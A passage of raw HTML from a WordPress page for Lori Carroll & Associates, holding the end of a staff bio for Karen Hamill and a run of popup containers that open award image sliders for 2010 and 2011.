https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583409074050" >
<div class="wpb_wrapper">
<h3>Karen Hamill</h3>
<p style="color: #000; font-weight: 400;">Karen joined LCA in October 2019 bringing with her over 25 years of executive level support and customer service. “I take a lot of pride in providing excellent administrative support and the highest level of customer service that is reflective of Lori Carroll &amp; Associates.” She has traveled the world most of her life and recently decided to make Tucson her permanent home to be closer to family. Since moving to Tucson, she discovered The Loop and that’s where you’ll find her walking or cycling &#8211; rain or shine!</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1689" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1689,&quot;slug&quot;:&quot;award-2010-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1689" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=108]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1687" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1687,&quot;slug&quot;:&quot;award-2010-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1687" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=107]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1685" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1685,&quot;slug&quot;:&quot;award-2010-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1685" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=106]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1683" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1683,&quot;slug&quot;:&quot;award-2010-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1683" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=105]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1681" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1681,&quot;slug&quot;:&quot;award-2010-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1681" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=104]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1679" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1679,&quot;slug&quot;:&quot;award-2010-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1679" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=103]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1677" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1677,&quot;slug&quot;:&quot;award-2010-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1677" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=102]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1675" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1675,&quot;slug&quot;:&quot;award-2010-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1675" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=101]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1673" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1673,&quot;slug&quot;:&quot;award-2010-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1673" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=100]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1594" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1594,&quot;slug&quot;:&quot;award-2011-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1594" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=98]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1592" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1592,&quot;slug&quot;:&quot;award-2011-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1592" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=97]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1590" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1590,&quot;slug&quot;:&quot;award-2011-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1590" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=96]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1588" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1588,&quot;slug&quot;:&quot;award-2011-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1588" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=95]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
